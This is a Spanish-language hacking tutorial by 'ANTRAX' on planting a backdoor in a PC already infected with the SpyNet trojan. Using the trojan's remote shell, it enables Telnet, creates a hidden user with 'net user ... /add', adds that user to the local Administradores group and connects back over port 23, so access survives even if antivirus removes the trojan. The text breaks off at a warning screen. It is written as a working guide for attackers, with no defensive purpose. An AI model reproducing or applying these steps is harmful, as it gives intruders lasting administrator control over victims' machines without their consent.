# Crear una puerta trasera con Troyanos



# BY ANTRAX

www.antrax-labs.blogspot.com

antrax.labs@gmail.com

#### 1. INTRODUCCION

Hola a todos, soy ANTRAX.

 En esta ocasión les enseñare a crear una puerta trasera o mejor dicho abrir una puerta trasera en una PC para poder tener futuros ingresos en caso de que eliminen nuestro servidor del sistema.

 Como muchos saben, telnet es un servicio que en la actualidad ya no se usa debido a que es muy vulnerado y cualquiera puede acceder a nuestro PC.

 Lo que haremos en este tutorial será habilitarlo para poder ingresar a la PC por Telnet en caso de que el Antivirus borre nuestro servidor.

 Les mostrare como hacerlo con SpyNet que es el troyano que mas cómodo me resulta para trabajar.

### 2. HABILITANDO TELNET

 Lo primero que haremos será ver el listado de servicios de la PC que tengamos infectada.



En el listado de Servicios buscamos Telnet y lo activamos:



# Damos a Actualizar y testeamos que diga: Arranque



Bien! Ya tenemos el Servicio de Telnet activado!

### 3. CREANDO USUARIO

Accedemos a la Shell Remota que trae el Troyano.



Activamos la Consola.

Para activarla, damos click derecho del mouse sobre la pantalla blanca y damos en Activar.



En la consola tecleamos lo siguiente:

# net user NOMBRE CONTRASEÑA /add

EJ:

net user ANTRAX 123456 /add



Si muestra que se ha completado correctamente, es por que vamos bien!

Ahora listamos los grupos de usuarios que existen en la PC, para ello tecleamos:

net localgroup



Como vemos, el grupo de administrador se llama:

#### Administradores

 Lo que haremos ahora será añadir nuestro usuario a ese grupo. Para ello tecleamos:

#### net localgroup Administradores ANTRAX /add



#### 5. TESTEANDO EL SERVICIO

 Finalmente testearemos si quedo todo correctamente.

Abriremos la consola en nuestra PC:

#### INICIO > EJECUTAR > CMD



Tecleamos en la consola:

#### telnet (IP PUERTO)

EJ:

#### telnet 127.0.0.1 23

NOTA: La IP es la de nuestro Remoto que la podemos visualizar desde el troyano.



 Yo utilizo 127.0.0.1 ya que estoy entrando en local.

 Y el puerto de telnet es el 23 por eso he puesto ese.

Al dar en ENTER, mostrara una advertencia:

